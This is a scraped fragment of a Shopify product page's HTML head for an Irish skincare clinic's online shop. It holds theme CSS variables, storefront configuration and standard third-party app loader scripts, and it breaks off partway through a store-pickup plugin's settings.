    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamclinic.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamclinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(7677094363375)) {
        items.unshift(7677094363375);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamclinic.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamclinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"bdaaebde-035c-4dae-b498-c281863de8b8-1769353965","pageurl":"southwilliamclinic.com\/products\/image-iluma-brightening-eye-creme-15ml","u":"d7c5b65e4a71","p":"product","rtyp":"product","rid":7677094363375};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
